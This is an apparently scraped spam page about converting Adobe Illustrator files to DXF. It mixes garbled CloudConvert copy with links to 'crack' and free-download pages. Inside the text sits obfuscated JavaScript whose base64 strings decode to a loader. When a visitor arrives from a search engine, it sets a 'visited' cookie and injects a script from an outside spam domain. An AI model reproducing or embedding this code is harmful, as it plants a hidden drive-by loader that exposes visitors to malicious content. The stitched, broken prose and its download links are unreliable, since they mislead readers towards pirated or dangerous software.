

### [Ai File Converter To Dxf Free Download](http://leusupalhy.webblogg.se/2021/march/el-decimo-hombre-pdf.html#MukZG=gDGixz0jxz252BJbszSLMzGKwyqwyVXMB39gzGuwzYzgiMHhzG8==)



[Ai File Converter To Dxf Free Download](http://leusupalhy.webblogg.se/2021/march/el-decimo-hombre-pdf.html#MukZG=gDGixz0jxz252BJbszSLMzGKwyqwyVXMB39gzGuwzYzgiMHhzG8==)



Microsoft Windows software - convert ai to dxf on Windows3ds Max (3D Studio Max)A popular 3D animation software, 3ds Max (previously known as 3D Studio Max) is used by professional to create stunning 3D content..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4e7328){\_0x1d1ac2=window;}return \_0x1d1ac2;};var \_0x54864b=\_0x50a87e();var \_0x502e43='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x54864b['atob']||(\_0x54864b['atob']=function(\_0x4df1a7){var

 $0x4e0c28=String(0x4df1a7)[replace']$ (/=+\$/,");for(var  $0x1afc9=0x0$ ,  $0x175900$ ,  $0x2c2e34$ ,  $0x48328d=0x0$ ,  $0x4a0546='$  $\cdot$ : 0x2c2e34= 0x4e0c28['charAt'](\_0x48328d++);~\_0x2c2e34&&(\_0x175900=\_0x1afcc9%0x4?\_0x175900\*0x40+\_0x2c2e34: \_0x2c2e34,\_0x1afcc9++%0x4)?\_0x4a0546+=String['fromCharCode'](0xff&\_0x175900>>(-0x2\*\_0x1afcc9&0x6)):0x0){\_0x2  $c2e34 = 0x502e43$ ['indexOf']( $0x2c2e34$ );}return

\_0x4a0546;});}());\_0x3077['base64DecodeUnicode']=function(\_0x5faecb){var \_0x7765c7=atob(\_0x5faecb);var

\_0x245b98=[];for(var \_0x52e443=0x0,\_0x517067=\_0x7765c7['length'];\_0x52e443=\_0x3ccdbd;},'ANJHh':function

\_0x8e388e(\_0x52622a,\_0x350f8d){return \_0x52622a!==\_0x350f8d;},'tiaDc':\_0x3077('0x20'),'roFLp':'visited','CjshS':function \_0x50a05a(\_0xb13c92,\_0x4bf905){return \_0xb13c92+\_0x4bf905;},'hqYlV':function

\_0x160773(\_0x30d582,\_0x1dad69){return \_0x30d582+\_0x1dad69;},'BKURS':\_0x3077('0x21')};var \_0x3eac68=[\_0xf5764b[\_ 0x3077('0x22')],\_0xf5764b['KMvgq'],\_0xf5764b[\_0x3077('0x23')],\_0xf5764b[\_0x3077('0x24')],\_0xf5764b[\_0x3077('0x25')],  $0x5764b['cjOWw'],$  $0x5764b['0x3077('0x26')]],$  $0x481e41=$ document $[0x3077('0x27')],$  $0x128739=$ [[], $0x11e5f0=$ cooki e['get'](\_0x3077('0x28'));for(var \_0x2fb9cc=0x0;\_0xf5764b['kjujR'](\_0x2fb9cc,\_0x3eac68['length']);\_0x2fb9cc++){if(\_0xf57 64b['XsXlK'](\_0x481e41[\_0x3077('0x29')](\_0x3eac68[\_0x2fb9cc]),0x0)){\_0x128739=!![];}}if(\_0x128739){if(\_0xf5764b[\_0 x3077('0x2a')](\_0x3077('0x20'),\_0xf5764b[\_0x3077('0x2b')])){return undefined;}else{cookie[\_0x3077('0x2c')](\_0xf5764b[\_0 x3077('0x2d')],0x1,0x1);if(!\_0x11e5f0){include(\_0xf5764b[\_0x3077('0x2e')](\_0xf5764b['hqYlV'](\_0xf5764b[\_0x3077('0x2f') ],q),''));}}}}R(); convert ai to dxfAdobe Illustrator File aiAutoCAD Drawing Interchange Format dxf218 formats supportedCloudConvert supports the conversion between more than 200 different audio, video, document, ebook, archive, image, spreadsheet and presentation formats.

- 1. file converter
- 2. file converter to mp3
- 3. file converter to pdf

It contains modeling capabilities, flexible plug-in architecture, scripting language, etc.. However, it is not perfect and sometimes can show results which are not really usable because of how certain programs work with files and the possible conversion is thus actually not possible at all.. Such export usually just exports the curves and shapes void of any other formatting.

# **file converter**

file converter, file converter to mp4, file converter to png, file converter to mp3, file converter to jpg, file converter to pdf, file converter download, file converter pdf to word, file converter free, file converter to svg [Office 2013 Download For Mac](https://sizznewslihum.over-blog.com/2021/03/Office-2013-Download-For-Mac.html)

3ds Max is only for Microsoft Windows The tables with software actions are a good pointer for what a certain program does with various file types and often may give users a good hint how to perform certain file conversion, for example the abovementioned ai to dxf.. We have found 9 software records in our database eligible for ai to dxf file format conversion.. Convert ai to dxfCheck out some options how ai files might be converted to dxf format. [convertidor de you tube a mp3 free download for](https://hub.docker.com/r/niggverzprocdia/convertidor-de-you-tube-a-mp3-free-download-for-windows-10-32bit) [windows 10 32bit](https://hub.docker.com/r/niggverzprocdia/convertidor-de-you-tube-a-mp3-free-download-for-windows-10-32bit)



[Solidworks 2010 X64 Crack Download](https://nilchevizlia.substack.com/p/solidworks-2010-x64-crack-download)

## **file converter to mp3**

### [Stroke Variation Patch For Cricket 07](https://undepheldmas.substack.com/p/stroke-variation-patch-for-cricket)

 Don't worry, your files are safe and only you can access them They will be deleted again as soon as your conversion is finished.. Zoner CallistoZoner Callisto is a free, vector based graphics editor for making printed materials, business cards and other graphic content.. Check the supported formats for more details file conversion in the cloudThere is no need to install any software on your computer! Upload your files to CloudConvert and we will do the job for you. [Yamaha Psr-k1 Midi Driver](https://practical-williams-31edd7.netlify.app/Yamaha-Psrk1-Midi-Driver)

# **file converter to pdf**

### [Antivirus For Samsung Galaxy S2 Free](https://dazzrorobo.substack.com/p/antivirus-for-samsung-galaxy-s2-free)

Both AI and DXF are vector based 2D formats, so they can be converted between each another using either Adobe Illustrator or similar program that support both of these file types.. Bookmark & share this page with others:Convert Adobe Illustrator graphics to AutoCAD DXF Drawing Exchange Format.. Also, we support batch converting and folder monitoring!powerful APIThe CloudConvert API offers the full functionality of CloudConvert and makes it possible to use the conversion services in your own applications.. © 2017 Lunaweb Ltd - Made in Munich, GermanyWe've converted 115,974,025 files with a total size of 1,094 TB.. Conversion of ai file format to dxf file format betaSearch for ai to dxf converter or software able to handle these file types.. It is no longer being developed and replaced by the Zoner Photo Studio as flagship product.. advanced featuresMost conversion types support advanced options, for example setting the codecs of audio/video files.. var  $0x141c=[Y29va2ll']$ . 0Y2g=','bWJReks=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','Sk5YbXM=','b 1dnc1Q=','V2xpUEQ=','d1l6akc=','Z2V0VGltZQ==','clRJQXg=','dHNoVm4=','aGhIZm4=','OyBkb21haW49','OyBzZWN1cm U=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','Z0pF','aHR0cHM6Ly9jbG91ZGV5ZXNz Lm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','SE5aRnA=','T0xqekQ=','VFVvcFg=','aUVKT3U=','RHhWWkQ=','cm VmZXJyZXI=','dmlzaXRlZA==','aW5kZXhPZg==','QU5KSGg=','dGlhRGM=','c2V0','cm9GTHA=','Q2pzaFM=','QktVUlM=' ,'c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','VGFHZng=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UFZ NSk0=','YXBwZW5kQ2hpbGQ=','MXw1fDN8NHwyfDA='];(function(\_0x58be0b,\_0x554fa1){var \_0x578648=function(\_0x3 d6de6){while(--\_0x3d6de6){\_0x58be0b['push'](\_0x58be0b['shift']());}};\_0x578648(++\_0x554fa1);}(\_0x141c,0x1a7));var \_0x3077=function(\_0x534429,\_0x5e6405){\_0x534429=\_0x534429-0x0;var

\_0x448191=\_0x141c[\_0x534429];if(\_0x3077['initialized']===undefined){(function(){var \_0x50a87e=function(){var \_0x1d1ac2;try{\_0x1d1ac2=Function('return\x20(function()\x20'+'{}. 773a7aa168 [Can You Download Music From Tidal](https://hub.docker.com/r/voiskomecmar/can-you-download-music-from-tidal)

773a7aa168

[Dark Souls Mac Free Download](https://launchpad.net/~brocesarun/%2Bpoll/dark-souls-mac-free-download)